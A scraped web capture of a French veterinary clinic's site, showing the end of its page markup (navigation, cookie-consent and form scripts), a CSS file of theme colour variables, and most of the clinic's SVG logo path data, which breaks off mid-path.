    <li class="nav-contact-mobile-content-link-list-item" id="MobileListUserItem">
        <div id="pnlAccountManagementNavigationContainer">
	
    <div id="account-managment-navigation-af584720-5cd1-4d6c-a0d3-2ddcf9b50800" class="account-management-navigation-container"></div>

</div>

<script type="text/javascript">
      (function () {
        const componentData = {
          allowDigitalAccounts: false,
          signInPageURL: 'https://app.myfamilyvets.com/login',
          siteId: '',
          signInPageTarget:  '',
          accountOverviewPageURL: '/account-overview',
          navigationSignInLabel: 'Sign in',
          navigationAccountOverviewLabel: 'Account Overview',
          signOutLabel: 'Sign out',
          signOutAriaLabel: 'Sign out',
          navigationAccountDetailsLabel: 'My Account',
          navigationAccountDetailsAriaLabel: 'My Account',
          linkClass: 'nav-contact-mobile-content-link user-link',
      }
      window.AppData = window.AppData || [],
      window.AppData.push({appName: 'AccountManagementNavigationContainer', root: 'account-managment-navigation-af584720-5cd1-4d6c-a0d3-2ddcf9b50800', data: componentData})
      }())</script>
    </li>
    <li class="nav-contact-mobile-content-link-list-item" id="MobileListAppointmentItem">
        <a id="p_lt_MasterPage_MobileContactSide_AdditionalLink_MobileAppointmentLink" class="nav-contact-mobile-content-link nav-contact-mobile-content-link-appointment" href="https://www.captainvet.com/veterinaire/limoges/vanteaux" target="_blank">Demandez un rendez-vous</a>
    </li>
</ul>

</aside>



<script type="text/javascript" src="/assets/js/independentvetcare-practices/independentvetcare-practices.min.js"></script>
<script type="text/javascript" src="/assets/js/independentvetcare-practices/ivc-noticeMessage.min.js"></script>


<script type="text/javascript" src="/assets/js/independentvetcare-practices/ivc-oneTrust-overwrite.min.js"></script>
                                              <script type="text/javascript">window.captureOneTrustClick('WSos8FqcR5sDTwGc0l0l*');</script>
            

<link rel="stylesheet" type="text/css" href="/assets/css/independentvetcare-practices/ivc-oneTrust-overwrite.min.css" />

<script type="text/javascript">
    new IndependentVetcarePractices();
    new IndependentVetcarePracticesNoticeMessage();
</script>

    
    

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=beToSAE3vdsL1QUQUxjWdaKjeJziRHeAuN4BGv-FeNxBpKj-_dQd8loZ5_luk0GMYNPjBQ2&t=638901572248157332';
WebForm_InitCallback();
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ryflOL4Iy93wCNyxVM0icOKzBo/bYTWYrkLjYdWVDF83lRRzSxsDUVNXU80lQnKcKPcbDFB1G/wJRTQKJg8ev/j+tUq0d8lx840Ta5etVtO1HgNziH5+wbRkkzUJ7DIIlnZpLlg3oqQHMs5rKkqRh5shbVWmBO+MdH+wzy4ud3gv6ASVeFB3wQIaQLnFHtPdyCmUoxVt/vB0YnqzxwTEALoUK8CYPTqfqFmnrstCTNazbvWdFdVS+xTBxC8018oKgw+5n8w/wbl7UNSaf265AMKayiqchCKOtgUmYvSKaFHOkhUlKcd2qXU69uXB7mzf4oBJrw==" />
  <script type="text/javascript">
      //<![CDATA[
      if (window.WebForm_InitCallback) {
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback();
      }
      //]]>
    </script>
  </form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=305087046" async></script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vetovanteaux.fr/practice-variables.aspx
body_size: 1062
content:

            @import url(https://fonts.googleapis.com/css?family=Nunito:400&display=swap);

            :root {
                --primaryColour: 255,51,119;
                --primaryDarkColour: ;
                --primaryTextColour: 255,255,255;
                --secondaryColour: 255,189,210;
                --secondaryTextColour: 255,255,255;
                --tertiaryColour: 193,27,102;
                --tertiaryTextColour: 255,255,255;

                --headerFontFamily: Nunito, sans-serif;
                --bodyFontFamily: Nunito;

                --globalButtonColour: 255,51,119;
                --globalButtonTextColour: 255,255,255;
                --globalLinkHeadingColour: 255,51,119;
                --globalLinkHeadingTextColour: 255,255,255;
                --heroBannerCTAButtonsColour: 255,51,119;
                --heroBannerCTAButtonsTextColour: 255,255,255;

                --ctaButtonCorners: 25px;
                --stickyButtonCorners: 25px 0 0 25px;
                --headerMobileMenuButtonCorners: 20px;
                --petPlanListSelectItemCorners: 5px;
                --tileCorners: 10px;
                --smallInputCorners: 5px;
                --promoTileContentCorners: 0 0 10px 10px;
                --promoTileImageCorners: 10px 10px 0 0;
                --promoSingleTileContentCorners: 0 10px 10px 0;
                --promoSingleTileImageCorners: 10px 0 0 10px;

                --desktopLogoURL: url('https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/logos_desktop_2.svg?ext=.svg');
                --mobileLogoURL: url('https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/logos_mobile.svg?ext=.svg');
            }
        

--- FILE ---
content_type: image/svg+xml
request_url: https://weu-az-web-fr-uat-cdnep.azureedge.net/mediacontainer/medialibraries/cliniquevanteaux/images/logos/logos_mobile.svg?ext=.svg
body_size: 45925
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.7.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302.091 302.911" style="enable-background:new 0 0 302.091 302.911;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FE1D66;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#FE689A;}
	.st3{fill:#FE1E68;}
	.st4{fill:#FE1B67;}
	.st5{fill:#FE1C69;}
	.st6{fill:#FE1E69;}
	.st7{fill:#FE1F69;}
	.st8{fill:#FE1C67;}
	.st9{fill:#FE1E67;}
	.st10{fill:#FE1B66;}
	.st11{fill:#FE1F67;}
	.st12{fill:#FE2168;}
	.st13{fill:#FE2068;}
	.st14{fill:#FB5662;}
	.st15{fill:#FCEFC3;}
	.st16{fill:#F3B396;}
	.st17{fill:#F9405B;}
	.st18{fill:#FD4B85;}
	.st19{fill:#FAC5AB;}
	.st20{fill:#FFBFEE;}
	.st21{fill:#F4A19E;}
	.st22{fill:#FBBBA7;}
	.st23{fill:#FEFDFD;}
</style>
<path class="st0" d="M242.895,1.956h-183.8c-31.8,0-57.6,25.8-57.6,57.6v183.9c0,10.9,3.1,21,8.3,29.7c0.8,1.3,1.6,2.6,2.5,3.8
	c10.4,14.5,27.5,24,46.8,24h183.9c31.8,0,57.6-25.8,57.6-57.6v-183.8C300.496,27.756,274.696,1.956,242.895,1.956z"/>
<path class="st1" d="M241.146,5.456h-180.2c-31.1,0-56.4,25.2-56.4,56.2v179.6c0,10.6,3,20.5,8.1,29c0.8,1.3,1.6,2.5,2.4,3.7
	c10.3,14.2,27,23.5,45.9,23.5h180.2c31.2,0,56.4-25.2,56.4-56.2v-179.6C297.546,30.656,272.246,5.456,241.146,5.456z"/>
<g>
	<path class="st2" d="M143.752,133.441c-1.697,0.51-3.416,0.943-5.075,1.545c-5.539,2.001-11.223,3.424-17.12,2.884
		c-3.036-0.282-6.102-1.149-8.948-2.275c-6.871-2.716-12.806-6.894-17.607-12.539c-2.884-3.386-4.816-7.335-6.209-11.535
		c-0.54-1.628,0.297-3.028,1.377-4.124c2.169-2.207,4.314-4.482,6.726-6.399c7.244-5.745,14.571-11.39,21.959-16.945
		c4.641-3.492,9.929-5.341,15.727-6.186c6.642-0.966,11.809,1.872,16.488,5.767c6.232,5.189,10.203,11.938,11.641,19.927
		c0.989,5.478,0.084,10.721-4.253,14.723c-2.998,2.762-6.833,3.972-10.782,4.535c-3.013,0.426-6.102,0.685-9.123,0.495
		c-2.45-0.152-4.923-0.898-7.259-1.735c-2.138-0.768-2.907-2.435-2.13-4.55c0.822-2.245,2.047-4.352,3.165-6.483
		c1.628-3.089,3.386-6.117,4.961-9.229c1.058-2.085,1.263-4.375,1.035-6.688c-0.236-2.42-2.108-3.652-4.482-3.059
		c-2.298,0.571-4.048,1.895-5.478,3.698c-1.08,1.354-0.845,2.716,0.578,3.667c1.765,1.172,3.477,1.058,5.227-0.198
		c0.54-0.388,1.415-0.791,1.933-0.616c0.867,0.297,0.715,1.415-0.327,2.275c-2.595,2.146-5.524,3.675-8.841,4.375
		c-0.457,0.099-0.997,0.038-1.453-0.099c-2.458-0.753-3.523-2.739-2.937-5.395c0.997-4.52,3.782-7.769,7.563-10.211
		c2.435-1.575,5.083-2.701,8.05-2.777c3.622-0.091,6.574,2.83,6.673,6.475c0.091,3.257-1.172,6.148-2.587,8.94
		c-1.316,2.595-2.967,5.014-4.337,7.578c-1.347,2.519-2.557,5.113-3.751,7.715c-0.38,0.829-0.19,1.644,0.708,2.191
		c2.29,1.415,4.794,1.43,7.152,0.586c6.772-2.42,10.919-7.373,11.862-14.381c0.936-6.924-1.179-13.3-5.448-18.893
		c-2.366-3.104-5.334-5.395-9.336-5.813c-4.413-0.464-8.682,0.023-12.585,2.458c-7.913,4.931-15.263,10.591-22.157,16.831
		c-2.085,1.887-3.858,4.124-5.737,6.232c-2.442,2.732-2.846,5.821-1.712,9.268c2.465,7.472,7.076,13.087,14.13,16.671
		c4.154,2.108,8.507,3.82,13.201,3.553c3.31-0.19,6.604-1.111,9.838-1.963c2.899-0.761,5.699-1.887,8.568-2.777
		c0.753-0.236,1.59-0.251,2.397-0.274c1.628-0.038,1.971,0.38,1.545,2.024c-0.411,1.605-0.943,3.173-1.415,4.763
		c-0.464,1.56-0.335,1.955,1.195,2.359c3.348,0.883,6.741,1.484,10.219,0.845c1.583-0.289,3.226-0.418,4.717-0.959
		c3.538-1.286,4.657-3.439,3.949-7.152c-0.32-1.666-0.685-3.325-1.042-4.991c-0.457-2.115,0.358-3.789,1.887-5.144
		c1.682-1.491,3.713-1.567,5.699-0.845c1.377,0.502,2.633,1.339,3.949,2.032c1.278,0.67,2.07,0.609,2.694-0.67
		c1.08-2.199,2.085-4.466,2.815-6.795c0.875-2.8,1.476-5.691,2.115-8.56c0.434-1.963-0.441-2.747-2.382-2.267
		c-2.389,0.593-4.778,1.217-7.167,1.788c-2.321,0.555-4.482-0.982-4.329-3.394c0.129-2.108,0.632-4.246,1.301-6.262
		c0.814-2.442,1.818-4.862,3.044-7.129c0.959-1.78,4.375-1.43,5.319,0.396c0.662,1.286-0.365,2.077-0.951,2.99
		c-1.727,2.716-3.477,5.417-5.174,8.157c-0.342,0.555-0.555,1.233-0.67,1.887c-0.205,1.172,0.289,1.499,1.461,1.164
		c2.876-0.822,5.669-2.024,8.758-1.955c2.534,0.061,4.048,1.605,4.132,4.139c0.167,5.06-1.43,9.8-2.602,14.617
		c-0.198,0.822-0.388,1.659-0.685,2.458c-0.966,2.617-2.541,3.546-5.25,2.876c-1.78-0.441-3.485-1.164-5.227-1.75
		c-1.187-0.403-2.366-0.845-3.584-1.164c-1.423-0.373-2.001-0.015-1.818,1.377c0.312,2.42,0.829,4.816,1.354,7.206
		c0.358,1.651,0.974,3.249,1.278,4.9c0.358,1.91-0.837,3.142-2.442,3.705c-2.1,0.738-4.291,1.316-6.49,1.674
		c-5.501,0.898-10.98-0.03-16.443-0.563c-3.051-0.297-3.903-2.047-2.595-4.824c0.586-1.248,1.225-2.465,1.834-3.698
		c-0.099-0.16-0.205-0.32-0.304-0.487L143.752,133.441z"/>
	<path class="st0" d="M154.275,222.349c-0.555,0.632-1.012,1.392-1.674,1.872c-2.191,1.583-4.307,1.126-6.407-1.255
		c-0.076-0.091-0.175-0.16-0.304-0.266c-0.449,0.487-0.822,0.997-1.293,1.377c-3.173,2.541-6.513,0.19-6.977-3.089
		c-0.32-2.267-0.068-4.603-0.213-6.901c-0.099-1.605-0.365-3.211-0.708-4.778c-0.228-1.065-1.225-1.514-2.169-1.316
		c-0.768,0.16-1.697,0.662-2.077,1.301c-0.86,1.453-1.278,3.112-1.179,4.847c-0.03,0.03-0.091,0.061-0.084,0.084
		c0.015,0.068,0.053,0.129,0.076,0.198c0,3.226-0.015,6.445,0.008,9.671c0,0.814-0.32,1.157-1.126,1.096
		c-0.312-0.023-0.639-0.046-0.943,0c-1.217,0.205-1.94-0.236-2.009-1.545c-4.162,2.671-5.524,1.689-7.616-1.948
		c-0.167,0.312-0.282,0.548-0.418,0.761c-2.61,4.139-7.023,2.876-9.207,0.129c-1.529-1.925-1.917-4.223-1.803-6.544
		c0.137-2.853,0.776-5.615,2.792-7.852c1.415-1.567,3.12-2.473,5.242-2.085c0.867,0.16,1.651,0.776,2.473,1.187
		c0.593-1.293,2.275-2.009,3.69-1.438c0.198,0.084,0.259,0.487,0.388,0.738c0,4.581,0,9.161,0,13.742
		c0.137,0.457,0.175,0.982,0.434,1.362c0.396,0.578,1.035,1.552,1.4,1.484c0.715-0.129,1.628-0.746,1.895-1.392
		c0.495-1.195,0.578-2.557,0.837-3.85c0.068-0.251,0.19-0.51,0.198-0.761c0.023-3.439,0.023-6.871,0.03-10.31
		c0.015-0.312,0.03-0.624,0.053-1.058c0.997,0,2.169-0.327,2.891,0.107c0.571,0.342,0.586,1.613,0.89,2.617
		c0.517-0.418,1.073-0.822,1.567-1.278c1.438-1.324,3.112-1.674,4.9-0.997c1.803,0.685,2.945,1.986,2.952,4.025
		c0.008,3.059-0.023,6.117,0,9.176c0,0.609,0.099,1.233,0.282,1.811c0.282,0.89,0.586,1.857,1.834,1.75
		c1.255-0.107,1.872-1.004,2.153-2.062c0.236-0.89,0.236-1.841,0.335-2.77c0.068-0.107,0.198-0.221,0.198-0.327
		c0.046-3.416,0.091-6.84,0.068-10.257c0-0.236-0.54-0.464-0.829-0.7c-0.091-0.259-0.282-0.738-0.259-0.746
		c1.096-0.502,0.791-1.468,0.791-2.313c0.015-3.021,0.35-3.333,3.432-3.142c0.084,0,0.16,0.061,0.35,0.137
		c0,1.149,0.076,2.351-0.023,3.538c-0.099,1.172,0.403,1.484,1.476,1.453c0.525-0.015,1.058,0.266,1.59,0.411
		c-0.038,0.183-0.068,0.365-0.107,0.548c-0.86,0.038-1.727,0.084-2.587,0.122c-0.061,0.342-0.122,0.692-0.183,1.035
		c0.015,0.274,0.023,0.54,0.038,0.814c0,0.183,0,0.365,0,0.54c0,0.175,0,0.358,0,0.533c0,0.183,0,0.365,0,0.54
		c0,0.175,0,0.358,0,0.533c0,0.183,0,0.365,0,0.54s0,0.358,0,0.533c0,0.183,0,0.365,0,0.54s0,0.358,0,0.533c0,0.183,0,0.365,0,0.54
		s0,0.35,0,0.533c-0.03,0.03-0.091,0.061-0.084,0.076c0.015,0.068,0.053,0.137,0.084,0.198c0,0.266,0,0.533,0,0.799
		c0,0.183,0,0.358,0,0.54c0,0.175,0,0.35,0,0.533c-0.03,0.03-0.091,0.061-0.084,0.076c0.015,0.068,0.053,0.137,0.084,0.198
		c0,0.266,0.008,0.533,0.015,0.799c0,0.183,0,0.365,0.008,0.54c0,0.175,0,0.358,0,0.533c0,0.715,0,1.438,0.008,2.153
		c0.107,0.974,0.137,2.077,1.293,2.389c1.21,0.32,2.161-0.259,2.823-1.301c0.358,0,0.723,0,1.08,0
		c-0.084,0.19-0.175,0.38-0.259,0.571l-0.046,0.091L154.275,222.349z M119.107,217.86c0-0.16,0-0.312,0-0.472
		c0.03-1.986,0.084-3.972,0.068-5.958c0-0.73-0.175-1.453-0.266-2.184c-0.358-0.35-0.662-0.845-1.096-1.027
		c-1.507-0.654-2.8-0.297-3.751,1.332c-2.153,3.683-2.929,7.578-1.118,11.664c0.867,1.963,3.272,2.458,4.756,0.89
		c0.616-0.654,0.822-1.689,1.217-2.549c0.061-0.563,0.122-1.126,0.183-1.689L119.107,217.86z"/>
	<path class="st3" d="M256.271,178.097c-0.228-0.259-0.449-0.517-0.807-0.928c-0.959,1.575-2.313,2.777-4.185,2.732
		c-1.902-0.046-3.18-1.21-3.69-3.394c-1.742,1.803-3.257,3.797-5.889,3.378c-2.115-0.335-3.713-1.621-4.961-3.439
		c-0.829,1.43-1.628,2.823-3.386,3.241c-1.819,0.426-3.774-0.152-4.565-1.841c-0.685-1.468-1.141-3.142-1.278-4.756
		c-0.16-1.986,0.183-4.002,0.183-6.003c0-0.951-0.282-1.91-0.479-2.853c-0.221-1.05-1.058-1.583-1.971-1.453
		c-0.829,0.122-1.841,0.548-2.313,1.179c-0.624,0.852-0.807,2.032-1.179,3.066c-0.167-0.266-0.502-0.54-0.479-0.791
		c0.107-1.263,0.297-2.519,0.457-3.774c0.145,0.342,0.289,0.692,0.487,1.164c0.753-1.803,2.785-3.158,4.352-3.036
		c2.161,0.167,4.322,1.712,4.58,3.698c0.259,1.955,0.061,3.964,0.114,5.942c0.061,2.13,0.114,4.261,0.312,6.376
		c0.038,0.434,0.67,1.103,1.073,1.134c0.616,0.053,1.598-0.167,1.849-0.593c0.616-1.073,1.088-2.298,1.271-3.515
		c0.327-2.229,0.183-4.542,0.647-6.734c0.434-2.047,1.575-3.873,3.424-5.09c1.864-1.217,3.766-1.598,5.707-0.152
		c0.205,0.152,0.472,0.236,0.708,0.35c0.588-1.091,2.059-1.545,4.413-1.362c0,0.457,0,0.921,0,1.392c0,4.208,0,8.423,0,12.631
		c0,0.358-0.038,0.723,0.023,1.073c0.167,0.966,0.236,2.039,1.598,2.092c1.278,0.053,2.077-0.723,2.245-2.108
		c0.038-0.304,0.152-0.593,0.228-0.898c0.487,0.784,1.004,1.552,1.446,2.359c0.129,0.236,0.046,0.593,0.053,0.89L256.271,178.097z
		 M246.304,175.335c0.198-0.601,0.548-1.202,0.563-1.811c0.068-2.777,0.053-5.562,0.03-8.339c0-0.457-0.213-0.921-0.32-1.377
		c-1.575-1.605-3.561-1.56-4.763,0.274c-0.715,1.088-1.408,2.328-1.598,3.576c-0.327,2.138-0.571,4.383-0.259,6.498
		c0.418,2.83,2.115,4.55,4.763,3.165c0.685-0.358,1.058-1.309,1.575-1.986L246.304,175.335z"/>
	<path class="st4" d="M37.024,165.146c0,0.175,0,0.358,0,0.533c0,0.183,0,0.365,0,0.54c0,0.175,0,0.358,0,0.533
		c0,0.183,0,0.365,0,0.54c0,0.175,0,0.35,0,0.533c-0.03,0.03-0.091,0.061-0.084,0.076c0.015,0.068,0.053,0.137,0.084,0.198
		c0,0.266,0,0.533,0,0.799c-0.03,0.03-0.091,0.061-0.084,0.076c0.015,0.068,0.053,0.137,0.076,0.198c0,0.982,0,1.971,0.008,2.952
		c0,0.183,0,0.365,0,0.54c0,0.54,0,1.073,0,1.613c0,0.449,0.015,0.898,0.023,1.347c0.19,0.966,0.282,2.07,1.56,2.176
		c1.347,0.114,2.024-0.738,2.351-1.94c0.213-0.807,0.426-1.605,0.632-2.412c0.122-0.487,0.342-0.974,0.342-1.461
		c0.038-3.789,0.038-7.586,0.053-11.375h3.47c0,1.682,0,3.317,0,4.961c0,2.907-0.023,5.813,0.015,8.727
		c0.008,0.791,0.03,1.644,0.335,2.344c0.221,0.502,0.974,1.157,1.392,1.103c0.715-0.099,1.392-0.662,2.001-1.134
		c0.228-0.175,0.236-0.647,0.35-0.982c1.605,0.441,1.735,0.434,1.841-1.149c0.175-2.595,0.243-5.204,0.243-7.807
		c0-2.024-0.152-4.048-0.236-6.072c1.461-0.076,2.166,0.451,2.115,1.583c-0.129,0.441-0.266,0.89-0.396,1.332
		c0.129-0.038,0.266-0.068,0.396-0.107c0.282,0.479,0.571,0.959,0.852,1.438c-0.19,0.974-0.388,1.948-0.578,2.922
		c-0.03,0.198-0.053,0.396-0.084,0.593c-0.008,0.183-0.023,0.365-0.03,0.54c-0.015,1.255-0.03,2.519-0.046,3.774
		c0,0.175,0,0.35,0,0.525c0.008,1.621,0.015,3.234,0.023,4.854c0,0.175,0.015,0.358,0.023,0.533c0,0.358,0,0.715-0.008,1.073
		c-0.845,0.076-1.697,0.152-2.541,0.228c-0.152-0.312-0.304-0.624-0.457-0.936c-0.114,0.228-0.236,0.449-0.35,0.677
		c-0.221-0.304-0.449-0.609-0.548-0.738c-1.476,0.35-2.99,1.118-4.329,0.898c-1.263-0.213-2.351-1.476-3.698-2.397
		c-0.03,0.038-0.297,0.312-0.51,0.609c-0.966,1.37-2.404,2.032-3.941,1.864c-1.567-0.167-2.937-1.02-3.492-2.716
		c-0.091-0.274-0.304-0.51-0.464-0.768c-0.046-0.228-0.038-0.479-0.137-0.67c-0.19-0.358-0.449-0.677-0.677-1.012
		c0.091-0.137,0.175-0.274,0.266-0.418c0.175-0.54,0.35-1.08,0.517-1.628c-0.008-6.3-0.023-12.6-0.03-18.908
		c1.195-0.099,2.397-0.19,3.591-0.289c0.053,0.479,0.107,0.951,0.16,1.43c0,0.358,0,0.715-0.008,1.073
		c-0.03,0.03-0.091,0.061-0.084,0.076c0.015,0.068,0.053,0.137,0.076,0.205c0,0.266,0,0.533,0,0.799c0,0.183,0,0.365,0,0.54
		s0,0.358,0,0.533c0,0.183,0,0.365,0,0.54s0,0.358,0,0.533c0,0.183,0,0.365,0,0.54c0,0.175,0,0.358,0,0.533c0,0.183,0,0.365,0,0.54
		s0,0.358,0,0.533v0.54c0,0.175,0,0.35,0,0.533c-0.03,0.03-0.091,0.061-0.084,0.076c0.015,0.068,0.053,0.137,0.084,0.198
		c0,0.624,0,1.248,0,1.879c0,0.183,0,0.365,0,0.54L37.024,165.146z M50.088,178.203c0.183,0.053,0.358,0.107,0.54,0.16
		c0.122-0.35,0.259-0.692,0.327-1.05c0-0.03-0.426-0.152-0.654-0.228C50.232,177.457,50.156,177.83,50.088,178.203z"/>
	<path class="st5" d="M86.785,178.599c-0.692,0.266-1.415,0.472-2.077,0.807c-2.587,1.294-5.646-0.259-7.084-2.092
		c-0.16-0.205-0.35-0.38-0.525-0.571c-0.297-0.19-0.601-0.388-0.898-0.578c-0.076-1.864-0.259-3.728-0.213-5.585
		c0.076-2.792,0.73-5.44,2.671-7.601c1.43-1.598,3.196-2.48,5.357-2.1c0.867,0.152,1.666,0.715,2.503,1.096
		c0.533-1.545,1.02-1.689,4.299-1.263c0,1.301,0,2.633,0,3.964c0,6.985,0,13.97,0,20.955c0,1.938-0.979,3.127-2.937,3.569
		c-0.19-0.662-0.54-1.324-0.548-1.986c-0.03-2.671,0.053-5.334,0.053-8.004c0-0.198-0.396-0.396-0.609-0.601L86.785,178.599z
		 M86.747,163.815c-1.773-1.826-3.812-1.423-5.25,0.867c-1.902,3.044-1.507,6.384-1.377,9.678c0.03,0.814,0.578,1.682,1.096,2.382
		c1.027,1.4,2.8,1.522,4.033,0.266c0.647-0.662,1.042-1.583,1.552-2.389c0.084-0.251,0.228-0.495,0.236-0.746
		c0.023-3.074,0.038-6.14,0.023-9.214c0-0.282-0.198-0.563-0.304-0.845L86.747,163.815z"/>
	<path class="st6" d="M102.954,211.705c0.274-1.423,0.54-2.838,0.822-4.261c0.457-2.245,0.928-4.482,1.385-6.726
		c0.19-0.951,0.365-1.902,0.517-2.853c0.251-1.56,0.753-1.91,2.412-1.59c-0.609,2.655-1.225,5.303-1.826,7.951
		c-0.654,2.876-1.286,5.76-1.94,8.644c-0.723,3.196-1.453,6.399-2.191,9.595c-0.038,0.167-0.152,0.327-0.19,0.495
		c-0.175,0.715-0.228,1.986-0.533,2.047c-1.157,0.236-2.404,0.175-3.599,0.023c-0.297-0.038-0.632-0.791-0.73-1.255
		c-0.974-4.611-1.902-9.237-2.853-13.856c-0.67-3.241-1.377-6.467-2.032-9.709c-0.411-2.039-1.484-2.587-3.264-1.514
		c-1.43,0.86-2.169,2.13-2.48,3.85c-0.441,2.412,0.076,4.603,0.883,6.81c-1.172,0.282-2.503-0.548-2.998-1.803
		c-1.735-4.398,0.784-8.986,4.969-10.416c1.583-0.54,3.302-0.715,4.961-1.035c0.784-0.152,1.126,0.228,1.263,0.989
		c0.479,2.678,0.982,5.349,1.522,8.02c0.837,4.147,1.72,8.278,2.557,12.425c0.129,0.654,0.122,1.339,0.183,2.001
		c0.213,0.639,0.008,1.575,1.225,1.575c0.198-1.088,0.411-2.153,0.593-3.226c0.19-1.164,0.358-2.336,0.533-3.5
		c0.023-0.068,0.038-0.129,0.038-0.205c0.19-0.73,0.373-1.461,0.563-2.191l-0.023,0.015c0.076-0.099,0.152-0.198,0.228-0.304
		L102.954,211.705z"/>
	<path class="st7" d="M151.064,176.179c0.228-1.118,0.449-2.237,0.685-3.355c0.708-3.295,1.453-6.574,2.13-9.876
		c0.624-3.051,1.164-6.117,1.78-9.176c0.152-0.768,0.411-1.529,0.753-2.237c0.152-0.304,0.677-0.654,0.959-0.601
		c0.289,0.061,0.708,0.616,0.67,0.905c-0.152,1.141-0.464,2.252-0.715,3.378c-1.02,4.573-2.054,9.146-3.059,13.726
		c-0.685,3.127-1.316,6.254-1.971,9.389c-0.236,1.118-0.829,1.742-2.07,1.613c-0.624-0.068-1.278,0.076-1.879-0.053
		c-0.32-0.068-0.738-0.472-0.807-0.799c-0.867-3.88-1.674-7.776-2.503-11.664c-1.012-4.763-2.024-9.519-3.044-14.274
		c-3.021-0.578-5.235,1.385-5.524,4.969c-0.145,1.826-0.084,3.645,0.86,5.319c0.221,0.396,0.304,0.875,0.487,1.43
		c-4.329-2.169-5.037-7.228-1.826-10.553c2.245-2.321,4.991-3.104,8.012-3.477c1.21-0.152,1.689,0.403,1.887,1.484
		c0.807,4.535,1.59,9.077,2.48,13.597c0.67,3.394,1.499,6.749,2.26,10.127c0.145,0.038,0.282,0.076,0.426,0.107L151.064,176.179z"/>
	<path class="st8" d="M256.271,178.097c-0.015-0.297,0.076-0.654-0.053-0.89c-0.441-0.807-0.959-1.575-1.446-2.359
		c0-0.449-0.015-0.89-0.015-1.339c0.076-0.289,0.221-0.578,0.221-0.867c0.015-2.503,0-5.007-0.008-7.502
		c-0.068-1.469-0.129-2.937-0.205-4.565c0.852,0,1.377,0,1.91,0c1.841,0,2.1,0.221,2.1,2.032c0,3.812-0.03,7.616-0.053,11.428
		c0,0.274,0,0.54,0.008,0.814c0.114,0.563,0.107,1.187,0.365,1.674c0.266,0.502,0.776,1.202,1.202,1.217
		c0.654,0.023,1.712-0.297,1.91-0.761c0.578-1.339,0.814-2.823,1.187-4.253c0.068-2.975,0.145-5.95,0.213-8.925v-3.059
		c3.249-0.54,3.325-0.479,3.66,3.028c0.616-0.487,1.149-0.791,1.522-1.225c0.951-1.118,2.024-1.849,3.584-1.712
		c1.096,0.099,1.849,0.662,1.895,1.666c0.03,0.738-0.38,1.552-0.776,2.222c-0.084,0.145-1.02-0.084-1.484-0.312
		c-1.75-0.875-2.61-0.921-3.827,0.487c-0.555,0.647-0.555,1.773-0.807,2.686c0,0.183,0,0.365,0,0.548v11.733h-3.652
		c-0.152-0.51-0.32-1.05-0.495-1.651c-1.735,1.316-3.546,2.625-5.813,0.959c-0.122-0.084-0.243-0.167-0.358-0.243
		c-0.099-0.008-0.16-0.061-0.19-0.152c-0.038-0.068-0.091-0.122-0.16-0.152c0,0-0.068-0.076-0.068-0.068
		c-0.114-0.145-0.221-0.289-0.335-0.434h-0.015L256.271,178.097z"/>
	<path class="st9" d="M188.317,222.258c-0.7,1.157-1.468,2.207-2.869,2.633c-2.085,0.632-3.553,0.046-4.504-1.902
		c-0.175-0.35-0.35-0.708-0.974-1.37c-0.114,0.289-0.175,0.609-0.342,0.867c-2.465,3.774-6.308,3.127-8.857,0.479
		c-0.791-0.822-1.43-1.796-2.123-2.716c-0.107-0.137-0.213-0.327-0.198-0.487c0.282-3.378-0.03-6.863,1.826-9.945
		c1.392-2.313,3.18-4.086,6.133-3.721c0.951,0.114,1.841,0.738,2.762,1.134c0.555-1.24,2.252-1.955,3.66-1.377
		c0.198,0.084,0.259,0.487,0.388,0.738c-0.015,4.299-0.038,8.598-0.038,12.905c0,0.297,0.137,0.593,0.213,0.89
		c0.038,0.396-0.068,0.883,0.129,1.157c0.411,0.555,0.898,1.225,1.499,1.438c1.004,0.35,1.605-0.411,2.001-1.271
		c0.426,0.183,0.86,0.365,1.286,0.555L188.317,222.258z M179.59,217.404c0.03-1.986,0.084-3.972,0.068-5.958
		c0-0.73-0.175-1.453-0.266-2.184c-1.042-1.75-3.059-1.78-4.542-0.137c-2.45,2.701-2.907,9.169-1.347,12.243
		c0.89,1.758,2.96,2.123,4.565,0.951c0.982-0.715,1.035-1.773,1.339-2.754c0.061-0.563,0.122-1.126,0.183-1.689L179.59,217.404
		L179.59,217.404z"/>
	<path class="st4" d="M206.677,223.316c-1.278,1.522-3.104,1.552-4.839,1.666c-2.077,0.137-3.135-1.263-3.972-3.333
		c-1.225,2.207-2.739,3.736-5.121,3.447c-1.537-0.19-2.967-0.928-3.873-2.344c0.046-0.16,0.175-0.396,0.122-0.464
		c-1.187-1.286-0.966-2.884-0.997-4.421c0-3.584,0-7.167,0.008-10.751c0.015-0.396,0.038-0.799,0.061-1.332c0.555,0,1.088,0,1.621,0
		c1.857,0,2.108,0.205,2.115,2.024c0.008,3.812-0.023,7.624-0.038,11.436c0,0.358,0.008,0.723,0.015,1.08
		c0.593,2.496,2.108,3.485,3.759,2.298c0.708-0.51,1.042-1.537,1.552-2.321c0.137-0.479,0.388-0.951,0.388-1.43
		c0.038-4.337,0.038-8.666,0.046-13.003h3.515v4.497c0,0.091,0,0.19,0,0.282c0,0.624,0,1.248,0,1.872c0,0.091,0,0.19,0,0.282
		c0.008,2.42,0.023,4.832,0.03,7.251c-0.015,0.183-0.023,0.365-0.038,0.555c0.517,2.298,1.035,2.686,3.325,2.382
